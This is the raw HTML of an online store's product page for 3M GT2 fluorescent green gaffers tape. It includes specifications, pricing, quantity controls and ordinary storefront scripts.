                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/vinyl-tapes/">Vinyl Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/electrical-tape/">Electrical Tape</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/gaffers-tape/">Gaffers Tape</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/single-sided-tapes/reflective-tapes/">Reflective Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/protective-tapes-and-films/">Protective Tapes and Films</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/matting-treads/">
    Matting &amp; Treads <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-171" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/safety-walk-200-series-fine-resilient/">Safety-Walk 200 Series Fine Resilient</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/safety-walk-300-series-medium-resilient/">Safety-Walk 300 Series Medium Resilient</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/safety-walk-500-series-conformable/">Safety-Walk 500 Series Conformable</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/safety-walk-600-series-general-purpose/">Safety-Walk 600 Series General Purpose</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/safety-walk-accessories-1/">Safety-Walk Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/clean-walk-matting/">Clean-Walk Matting</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/welding-products/">
    Welding Products <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-513" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com">Filler Metal</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/wipers/">
    Wipes and Sorbents <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-175" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/wipers-1/">Wipers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/sorbents/">Sorbents</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/electronic-materials-static-control-products/">
    Electronic Materials &amp; Static Control Products <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-429" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/electrical-components/">Electrical Components</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/electrically-conductive-material/">Electrically Conductive Material</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/shielding-plating-tape/">Shielding &amp; Plating Tape</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/thermally-conductive-adhesive-transfer-tape/">Thermally Conductive Adhesives</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/thermally-conductive-interface-pads/">Thermally Conductive Interface Pads</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/emi-absorbers/">EMI Absorbers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/water-contact-indicator-tape/">Water Contact Indicator Tape</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/electronic-materials-static-control-products/static-shielding-bags/">Static Shielding Bags</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/electronic-materials-static-control-products/personal-grounding-equipment/">Personal Grounding Equipment</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
            <div class="clear"></div>
        </div>
    </ul>
</nav>


   <!-- GRID VIEW NO IMAGES IMAGES - WITH BRANDS -->


    <!-- GRID VIEW NO IMAGES - NO BRANDS -->

    <!-- LIST VIEW NO IMAGES NO BRANDS -->
    <!-- LIST VIEW NO IMAGES WITH BRANDS -->
<!-- END CHECK FOR ALT SHOP NAV VISIBILITY -->
<div class="header-logo">
  <a class="logo-link" href="https://bindingsource.com/">
        <img class="" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/250x100/tbs_250x100_1_1723643581__72959.original.png" alt="The Binding Source" title="The Binding Source">
</a>
</div>

<!-- STICKY NAV - MEGA-NAV INACTIVE-->
<div class="right-align-container sticky">
  <div class="navPages-quickSearch right searchbar sticky">
    <div class="container container-quick-search">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="u-hiddenVisually" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off">
                <div class="search-icon"><svg><use xlink:href="#icon-search" /></svg></div>
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="">
            </div>
        </fieldset>
        <div class="clear"></div>
    </form>
    <a href="#" class="reset quicksearch" aria-label="reset search" role="button">
      <span class="reset" aria-hidden="true">Reset Search</span>
    </a>
    <a href="#" class="modal-close custom-quick-search" aria-label="Close" role="button">
      <span aria-hidden="true">&#215;</span>
    </a>
    <section class="quickSearchResults" data-bind="html: results">
    </section>
</div>
  </div>
  <div class="user-links sticky">
        <ul class="account-link enabled">
  <li class="navUser-item">
    <div class="phone-number">            
      <svg><use xlink:href="#icon-phone"></use></svg><a href="tel:1 (800) 249-3333">1 (800) 249-3333</a>           
    </div>
  </li>
    <li class="navUser-item navUser-item--account">
        <a class="navUser-action with-login 456" href="/login.php"><svg><use xlink:href="#icon-profile" /></svg> <span class="nav-custom-label">ACCOUNT</span></a>
        <!-- <a class="navUser-action login" href="/login.php">Login</a> -->
     </li>

<li class="navUser-item navUser-item--cart desktop">
  <a
  class="navUser-action"
  data-cart-preview
  data-dropdown="cart-preview-dropdown"
  data-options="align:right"
  href="/cart.php">
  <span class="navUser-item-cartLabel"><svg><use xlink:href="#icon-cart" /></svg><span class="nav-custom-label">CART</span></span> <span class="countPill cart-quantity">0</span>
  </a>

<div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
</li>
</ul>
    <div class="clear"></div>
  </div>
</div>

</div>
</div>
</div>



        <div class="body content">
     
    <div class="container main">
        <div class="recommended-visibility">
    <div class="product main left  ">
      <div class="recommended-position">
          <div class="schema-product" itemscope itemtype="http://schema.org/Product">
  <div id="recommended-products-below">
    <ul class="breadcrumbs">
        <li class="breadcrumb ">
                <a href="https://bindingsource.com/" class="breadcrumb-label">Home</a>
        </li>
        <li class="breadcrumb ">
                <a href="https://bindingsource.com/single-sided-tapes/" class="breadcrumb-label">Single-Sided Tapes</a>
        </li>
        <li class="breadcrumb ">
                <a href="https://bindingsource.com/gaffers-tape/" class="breadcrumb-label">Gaffers Tape</a>
        </li>
        <li class="breadcrumb is-active">
                <a href="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-green-48-mm-x-50-m-11-mil-24-rolls-per-case" class="breadcrumb-label">3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Green, 48 mm x 50 m, 11 mil</a>
        </li>
</ul>


    <div class="productView">

    <!-- PRODUCT MAIN & THUMBNAILS CONTAINER -->
    <div id="product-images-container">
      <!-- MAIN PRODUCT IMAGE CONTAINER -->
      <div class="main-image-container">
        <div class="productImageSlider slider-for">
            <li class="productView-images" data-image-gallery>
              <figure class="productView-image fancy-gallery" rel="productImages" data-fancybox="gallery" data-image-gallery-main
                  href="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/1280x1280/products/6080/8902/3m-prem-matte-cloth-gaffers-tape-gt1-fl-grn-24-m-x-50-m-11-m_1__22300.1582669706.jpg?c=2"
                  data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/1280x1280/products/6080/8902/3m-prem-matte-cloth-gaffers-tape-gt1-fl-grn-24-m-x-50-m-11-m_1__22300.1582669706.jpg?c=2"
                  data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/1280x1280/products/6080/8902/3m-prem-matte-cloth-gaffers-tape-gt1-fl-grn-24-m-x-50-m-11-m_1__22300.1582669706.jpg?c=2">
                  <img src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/1280x1280/products/6080/8902/3m-prem-matte-cloth-gaffers-tape-gt1-fl-grn-24-m-x-50-m-11-m_1__22300.1582669706.jpg?c=2" alt="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Green, 48 mm x 50 m, 11 mil" title="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Green, 48 mm x 50 m, 11 mil">
              </a>
            </li>
          <div class="clear"></div>
        </div>
        <div class="clear"></div>
      </div>
      <!-- <div class="clear"></div> -->
      <!-- PRODUCT IMAGE THUMBNAIL CAROUSEL -->
      <div class="slider-nav" style="">
          <img class="thumbnail-images" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/100x100/products/6080/8902/3m-prem-matte-cloth-gaffers-tape-gt1-fl-grn-24-m-x-50-m-11-m_1__22300.1582669706.jpg?c=2" alt="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Green, 48 mm x 50 m, 11 mil" title="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Green, 48 mm x 50 m, 11 mil">
      </div>
    </div>

    <section class="productView-details">
     <div class="productView-product">
         <h1 class="productView-title" itemprop="name">3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Green, 48 mm x 50 m, 11 mil</h1>
         <div class="stamped-main-badge-wrap">
            <span class="stamped-product-reviews-badge stamped-main-badge" data-id="6080" style="display: inline-block;"></span>
         </div>
         <hr />

         

		<div class="product-info-details">
			<ul class="details-list">

                <li>
					<span class="productView-info-name">Part #:</span>
					<span class="productView-info-value">GT2</span>
				</li>

                <li>
					<span class="productView-info-name">UPC:</span>
					<span class="productView-info-value">00076308985295</span>
				</li>

				<li>
					<span class="productView-info-name">SKU:</span>
					<span class="productView-info-value" data-product-sku>7010336136</span>
				</li>
				<li>
					<span class="productView-info-name">Unit of Measure:</span>
					<span class="productView-info-value">ROLL</span>
				</li>


            </ul>
		 </div>
     </div>


        <div class="productView-options">
            <div class="productView-price">
                            <div class="price-section price-section--withoutTax "  itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <meta itemprop="price" content="66.88">
                <meta itemprop="priceCurrency" content="USD">
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$66.88</span>
        </div>
            </div>
            <div data-content-region="product_below_price"></div>
            <form class="form" method="post" action="https://bindingsource.com/cart.php" enctype="multipart/form-data"
                  data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="6080"/>
                <div data-product-option-change style="display: none;">
                </div>
                <div class="form-field form-field--stock u-hiddenVisually">
                    <label class="form-label form-label--alternate">
                        Current Stock:
                        <span data-product-stock></span>
                    </label>
                </div>
                    <!--googleoff: index-->
<div class="form-field form-field--increments  PDP">
    <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label>

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" type="button">
            <span class="is-srOnly">Decrease Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="288"
               data-quantity-min=""
               data-quantity-max=""
               min="1"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="288"
               >
        <button class="button button--icon increase" data-action="inc" type="button">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
    <span id="qtyDisplayWarning">&nbsp;</span>
</div>
<!--googleon: index-->
<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->

                        <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                        <dd class="productView-info-value" style="display: none;">288</dd>
            </form>
                <form action="/wishlist.php?action=add&amp;product_id=6080" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown" aria-expanded="false" class="button dropdown-menu-button" data-dropdown="wishlist-dropdown">
        <span>+ Wishlist</span>
        <i aria-hidden="true" class="icon">
            <svg>
                <use xlink:href="#icon-chevron-down" />
            </svg>
        </i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=6080">Create New Wish List</a>
        </li>
    </ul>
</form>

            <!-- BINDINGSRET-227 -->
                <div class="availability-single-box">
                    <span class="productView-info-name">Availability:</span>
                    <span class="productView-info-value">Made to order item, 2-4 week lead time.</span>
                </div>
            <!-- END BINDINGSRET-227 -->

        </div>
        <div class="shipping-info-block">
		 </div>
                <!-- snippet location product_details -->
    </section>

    <!-- TABS   -->
    <article class="productView-description" itemprop="description">
        <ul class="tabs" data-tab>
            <li class="tab overview is-active">
                <a class="tab-title" href="#tab-description">Overview</a>
            </li>
            <li class="tab information">
                <a class="tab-title" href="#tab-information">Additional Information</a>
            </li>
            <li class="tab downloads">
                <a class="tab-title" href="#tab-downloads">Product Downloads</a>
            </li>
        </ul>

        <!-- TAB CONTENTS -->
        <div class="tabs-contents">
            <div class="tab-content overview is-active" id="tab-description">
                <h3 class="tab-content-title">Product Description</h3>
                <ul class="MMM--pdpList SNAPS--bullets"> <li>High-strength tape designed for arts and entertainment</li> <li>Measures 48 mm (1.88 in)</li> <li>Available in 19 different colors with matte finishes</li> <li>May be used indoors and outdoors for numerous applications</li> <li>Hand tearable and easy to handle</li> </ul> <p class="SNAPS--pdpTabDes">3M&trade; Premium Matte Cloth (Gaffers) Tape GT2 is a gaffers tape made with synthetic rubber adhesive and a cotton cloth backing. This tape measures 48 mm (1.88 in) wide.</p> <p class="SNAPS--pdpTabDes">&nbsp;</p> <p class="MMM--gapBottom"><strong class="MMM--txt_bold">Behind the Scenes</strong><br />3M&trade; Premium Matte Cloth (Gaffers) Tape GT2 is a high-strength, conformable tape commonly found on movie sets worldwide. Its matte finish makes it an excellent choice for concealing wires used in audio and video setups. 3M&trade; Premium Matte Cloth (Gaffers) Tape GT2 comes available in a wide range of colors to suit your application.</p> <p class="MMM--gapBottom"><strong class="MMM--txt_bold">Recommended Applications</strong></p> <ul class="MMM--pdpList SNAPS--bullets"> <li>Attaching wires</li> <li>Bundling cables</li> <li>Temporary holding of light fixtures</li> <li>Marking of critical areas where high visibility is required</li> <li>Marking and labeling equipment</li> </ul> <p class="MMM--gapBottom"><strong class="MMM--txt_bold">Meeting your Production&rsquo;s Needs</strong><br />3M&trade; Premium Matte Cloth (Gaffers) Tape GT2 was engineered these tapes to be user friendly and offer all the benefits industrial professionals hope to get from gaffers tape. To begin, it's hand tearable with smooth, controlled unwind. You can tear the tape into narrower strips if needed and expect easy handling, all contributing to quicker application. When the job is complete, it will remove cleanly and easily. This tape is durable yet highly conformable to irregular surfaces &mdash; so you can adhere it to those hard-to-reach areas and access the tough spots.</p> <p class="MMM--gapBottom">&nbsp;</p> <h4 class="MMM--hdg MMM--lgl_dsclmr_hdg">For industrial/occupational use only. Not for consumer sale or use.</h4> <div class="extendedData">3M industrial and occupational products are intended, labeled, and packaged for sale to trained industrial and occupational customers for workplace use.&nbsp; Unless specifically stated otherwise on the applicable product packaging or literature, these products are not intended, labeled, or packaged for sale to or use by consumers (e.g., for home, personal, primary or secondary school, recreational/sporting, or other uses not described in the applicable product packaging or literature), and must be selected and used in compliance with applicable health and safety regulations and standards (e.g., U.S. OSHA, ANSI), as well as all product literature, user instructions, warnings, and other limitations, and the user must take any action required under any recall, field action, or other product use notice.&nbsp; Misuse of 3M industrial and occupational products may result in injury, sickness, death, or property damage.&nbsp; For help with product selection and use, consult your on-site safety professional, industrial hygienist, or other subject matter expert.</div> <div class="extendedData">&nbsp;</div> <div class="extendedData"><span class="MMM--productSku MMM--isNotOnMobile SNAPS--inlineBlock">UPC #:&nbsp;<span>&nbsp;</span><span data-test="pdp_upc_0">00076308985295</span>,&nbsp;</span><span class="MMM--productSku MMM--isNotOnMobile SNAPS--inlineBlock">Part #: <span>&nbsp;</span><span data-test="pdp_3MCatalog_0">GT2</span>,&nbsp;</span><span class="MMM--productSku MMM--isNotOnMobile SNAPS--inlineBlock">SKU: <span>&nbsp;</span><span data-test="pdp_3MStock_0">7010336136</span></span></div>
                <!-- snippet location product_description -->
            </div>
            <div class="tab-content information" id="tab-information">
 <div class="additional_content__wrapper">




                                   

                                  <dt class="productView-info-name">Unit of Measure:</dt>
                                <dd class="productView-info-value">ROLL</dd>
                              
                            
                        <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                        <dd class="productView-info-value" style="display: none;">288</dd>


                              
                            




                                   

                                  <dt class="productView-info-name">Size:</dt>
                                <dd class="productView-info-value">48 mm</dd>
                              
                            




                                   

                                  <dt class="productView-info-name">Length:</dt>
                                <dd class="productView-info-value">50 m</dd>
                              
                            




                                   

                                  <dt class="productView-info-name">Thickness:</dt>
                                <dd class="productView-info-value">11 mil</dd>
                              
                            




                                   

                                  <dt class="productView-info-name">Color:</dt>
                                <dd class="productView-info-value">Fluorescent Green</dd>
                              
                            




                                   

                                  <dt class="productView-info-name">Adhesive Type:</dt>
                                <dd class="productView-info-value">Synthetic Rubber</dd>
                              
                            



                              
                            




                                   

                                  <dt class="productView-info-name">Elongation at Break:</dt>
                                <dd class="productView-info-value">6.0 %</dd>
                              
                            




                                   

                                  <dt class="productView-info-name">Shelf Life:</dt>
                                <dd class="productView-info-value">365 Days</dd>
                              
                            




                                   

                                  <dt class="productView-info-name">Tensile Strength:</dt>
                                <dd class="productView-info-value">896.0 oz/in</dd>
                              
                            


                            


                            
    </div>
                <div class="embededYoutubeVideo">
                </div>
                 <div style="clear: both;"></div>
            </div>

            <div class="tab-content downloads" id="tab-downloads">

                     


                     


                        <p>
                            <a href="Gaffers Tape" target="_blank"><svg><use xlink:href="#icon-pdf"/></svg>Product Type</a>
                        </p>
                     


                     


                     


                     


                     


                     


                     


                     


                     


                     


                        <p>
                            <a href="https://bindingsource.sharepoint.com/:b:/s/DATASHEETS/EY5mJO3vpR9BoVDYPGsxBUoBiT2l4oB31LyWZxFIL6SeSQ?e=y2NeKY" target="_blank"><svg><use xlink:href="#icon-pdf"/></svg>Product Data Sheet</a>
                        </p>
                     


                        <p>
                            <a href="https://bindingsource.sharepoint.com/:b:/s/DATASHEETS/EbnaoJqZizdCqmoM90JcVewBlhbV-3sB17nJCsH6EFd7JA?e=raOqGQ" target="_blank"><svg><use xlink:href="#icon-pdf"/></svg>Technical Data Sheet</a>
                        </p>
                     


                 <div style="clear: both;"></div>
            </div>
                <div class="tab-content videos" id="tab-videos">
                    <h3 class="tab-content-title">Product Videos</h3>
               </div>
               <div class="tab-content custom-visiblity custom-fieldTab1" id="tab-customField1">
                    <h3 class="tab-content-title">Custom Field</h3>
                        <div class="custom-field-container"><span class="custom-name">Unit of Measure</span> <span class="custom-value">ROLL</span></div>
                        <div class="custom-field-container"><span class="custom-name">interval quantity</span> <span class="custom-value">288</span></div>
                        <div class="custom-field-container"><span class="custom-name">Product Type</span> <span class="custom-value">Gaffers Tape</span></div>
                        <div class="custom-field-container"><span class="custom-name">Size</span> <span class="custom-value">48 mm</span></div>
                        <div class="custom-field-container"><span class="custom-name">Length</span> <span class="custom-value">50 m</span></div>
                        <div class="custom-field-container"><span class="custom-name">Thickness</span> <span class="custom-value">11 mil</span></div>
                        <div class="custom-field-container"><span class="custom-name">Color</span> <span class="custom-value">Fluorescent Green</span></div>
                        <div class="custom-field-container"><span class="custom-name">Adhesive Type</span> <span class="custom-value">Synthetic Rubber</span></div>
                        <div class="custom-field-container"><span class="custom-name">Backing  Material</span> <span class="custom-value">Cotton Cloth</span></div>
                        <div class="custom-field-container"><span class="custom-name">Elongation at Break</span> <span class="custom-value">6.0 %</span></div>
                        <div class="custom-field-container"><span class="custom-name">Shelf Life</span> <span class="custom-value">365 Days</span></div>
                        <div class="custom-field-container"><span class="custom-name">Tensile Strength</span> <span class="custom-value">896.0 oz/in</span></div>
                        <div class="custom-field-container"><span class="custom-name">Product Data Sheet</span> <span class="custom-value">https://bindingsource.sharepoint.com/:b:/s/DATASHEETS/EY5mJO3vpR9BoVDYPGsxBUoBiT2l4oB31LyWZxFIL6SeSQ?e=y2NeKY</span></div>
                        <div class="custom-field-container"><span class="custom-name">Technical Data Sheet</span> <span class="custom-value">https://bindingsource.sharepoint.com/:b:/s/DATASHEETS/EbnaoJqZizdCqmoM90JcVewBlhbV-3sB17nJCsH6EFd7JA?e=raOqGQ</span></div>
               </div>

        </div>
        <div class="clear"></div>


        <!-- </div> -->
      <!-- </div> -->
      <!-- </div> -->

      <div id="stamped-main-widget"
        class="stamped-main-widget stamped-style-borderless"
        data-product-id="6080"
        data-name="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Green, 48 mm x 50 m, 11 mil"
        data-url="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-green-48-mm-x-50-m-11-mil-24-rolls-per-case"
        data-image-url="getImage product.main_image 'product'" >
     </div>
    </article>
    <div class="clear"></div>



</div>


<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="bottom-bar-cta">
    <div class="bottom-bar-container productView-options">
        <ul class="form-elements">
            <li class="productView-price">
                            <div class="price-section price-section--withoutTax "  itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <meta itemprop="price" content="66.88">
                <meta itemprop="priceCurrency" content="USD">
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$66.88</span>
        </div>
            </li>
            <li class="product-qty">
                <div class="form-increments">
                    <button class="button button--icon decrease">
                        <span class="is-srOnly">Decrease Quantity:</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-angle-left"></use>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal" type="tel" id="bottom-qty-field" value="288" data-quantity-min="0" data-quantity-max="0" min="288" pattern="[0-9]*" aria-live="polite" data-interval="288" style="font-size:16px;">
                    <button class="button button--icon increase">
                        <span class="is-srOnly">Increase Quantity:</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-angle-right"></use>
                            </svg>
                        </i>
                    </button>
                </div>
            </li>
            <li class="cta-button">
                <a class="button button--primary">Add to Cart</a>
            </li>
        </ul>
    </div>
</div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
 $('#bottom-bar-cta .form-increments button').on('click', function(e){
    e.preventDefault();
    var flag = $(this).data('action');
    var qty = $(this).closest('.form-increments').find('.form-input--incrementTotal').val();
    var interval = $(this).closest("#bottom-qty-field").attr('data-interval');
    if(flag == 'inc'){
        qty = parseInt(interval) + parseInt(qty);
    }
    else if(flag == 'dec'){
            qty = parseInt(interval) - parseInt(qty);
    }
    //$(this).closest("#bottom-qty-field").val(qty);
});
$("#bottom-qty-field").on('focusout',function()
{
     var qty = $(this).closest('.form-increments').find('.form-input--incrementTotal').val();
     var interval = $("#bottom-qty-field").attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
     $(this).closest('.form-increments').find('.form-input--incrementTotal').val(interval);
     }else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increments').find('.form-input--incrementTotal').val(qty); 
            return;
        }
     }
});
</script>


<script>
$(document).ready(function(){
   $('.form-option-variant--color').click(function(){
        

   });
});



var prodId  = $('span.stamped-product-reviews-badge.stamped-main-badge').attr('data-id');
        
        console.log(prodId);
        fetch('/graphql', {
          method: 'POST',
          credentials: 'same-origin',
          headers: {
            'Content-Type': 'application/json',
            'Authorization': 'Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2JpbmRpbmdzb3VyY2UuY29tIl0sImVhdCI6MTc2ODkwNzUyMywiaWF0IjoxNzY4NzM0NzIzLCJpc3MiOiJCQyIsInNpZCI6MTAwMDY4MzcxMiwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.iKJnqs4yS1yrABfV3omfjHQcjraTYyM_TZ_nNf8II0TgrPbI4KojJLCFtWd0GnJ0mStC6mWcxQ8JaVxlrEZJ_A',
          },
          body: JSON.stringify({
            query: `query MyFirstQuery {
              site {
                product (entityId: ${prodId}) {
                  variants (entityIds: [10938]) {
                    edges {
					  node {
						options (first: 2) {
						  edges {
							node {
							  entityId
							  displayName
							  isRequired
							  values {
								edges {
								  node {
									entityId
									label
								  }
								}
							  }
							}
						  }
						}
					  }
					}
                  }
                }
              }
            }`
          })
        })
        .then(res => res.json())
        .then(data => console.log(data)) // will log JSON result to browser console
        .catch(error => console.error(error));

</script>

    <div style="display: none;">
<ul class="tabs" data-tab role="tablist">
        <li class="tab is-active" role="presentational">
            <a class="tab-title" href="#tab-related" role="tab" tabindex="0" aria-selected="true" controls="tab-related">Recommended</a>
        </li>
</ul>

<div class="tabs-contents">
    <div role="tabpanel" aria-hidden="false" class="tab-content has-jsContent is-active" id="tab-related">
        <section class="productCarousel"
    data-slick='{
        "dots": true,
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "responsive": [
            {
                "breakpoint": 1260,
                "settings": {
                    "slidesToScroll": 3,
                    "slidesToShow": 6
                }
            },
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToScroll": 3,
                    "slidesToShow": 5
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToScroll": 3,
                    "slidesToShow": 3
                }
            }
        ]
    }'
>
    <div class="productCarousel-slide">
        <article class="card  price-visibility  brand-hidden  sku-hidden">
    <figure class="card-figure   ">
        <a class="image-product-link" href="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-yellow-48-mm-x-50-m-11-mil-24-rolls-per-case">

